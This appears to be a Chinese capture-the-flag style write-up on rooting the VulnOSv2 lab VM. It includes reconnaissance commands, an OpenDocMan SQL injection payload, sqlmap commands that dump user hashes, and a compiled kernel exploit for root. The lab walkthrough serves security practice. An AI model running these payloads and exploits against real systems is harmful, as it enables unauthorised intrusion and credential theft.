VulnOSv2 write up

0x00 环境搭建

VritualBox配置网络为 host-only

VMware中kali加入 host-only 为Virtual Box的网卡

开启虚拟机报错 usb 2.0 什么的问题

修改usb设备为1.0

0x01 信息收集

- ip探测

netdiscover -i eth1 -r 192.168.56.0/24

100是网关 101 是win10 104就是靶机



- 端口服务识别

masscan -p 1-65535 --rate=1000 192.168.56.104

nmap -sC -sV -A -p 80,6667 192.168.56.104 -o port.txt

开启了

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

6667/tcp open irc ngircd

OS details: Linux 3.2 - 4.9

0x02 漏洞挖掘

web思路

目录枚举 查看各个功能点 源码

手工+ 扫描器 cms

步骤一:枚举目录+主页挖掘

(1)kali dirsearch dirbuster 枚举

(2)审查主页各功能点

在这里发现一处隐藏目录 /jabcd0cs/

访问 http://192.168.56.104/jabcd0cs/

好像存在cms



步骤二:OpenDocMan v1.2.7 cms利用

(1)搜索OpenDocMan v1.2.7 cms漏洞

searchsploit OpenDocMan 1.2.7

searchsploit -m 32075

拷贝到当前目录

cat 32075.txt 查看利用方法

(2) 利用 漏洞

exp

http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version%28%29,3,4,5,6,7,8,9

爆表名

http://192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where table_schema=database()



直接用sqlmap吧

爆库名

sqlmap -u "http://192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" -p add_value --dbs --level 3 --batch

爆表名

sqlmap -u “http://192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value --level 3 --batch -D jabcd0cs --tables

爆可能存在账号密码的字段名

sqlmap -u “http://192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value --level 3 --batch -D jabcd0cs -T odm_user --columns

爆username和password的字段值

sqlmap -u “http://192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value --level 3 --batch -D jabcd0cs -T odm_user -C username,password --dump



webmin | b78aae356709f8c31118ea613980954b |

| guest | 084e0343a0486ff05530df6c705c8bb4 (guest)

步骤三:尝试利用账号面ssh连接webmin

登录成功

0x03 提权

思路

内核漏洞提权

翻/bin/bash 用户的 文件找密码

步骤四:内核漏洞提权

(1) 查看exp



./linux-exploit-suggester.sh -u “Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux”

发现 dirtycow 和37292均可

(2) 下载 exp

searchsploit -m 3729



(3) gcc 编译 运行

gcc -o exp 37292.c

./exp

提权成功

之后尝试 dirty cow 40839.c的时候 把靶机搞崩了

还是有其他的先试其他的吧

0x04 总结

本靶机 比较简单

通过OpenDocMan 数据库管理系统存在的 sql注入漏洞 获取到 账号密码, 尝试登录ssh成功 直接 利用内核漏洞37292提权成功

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?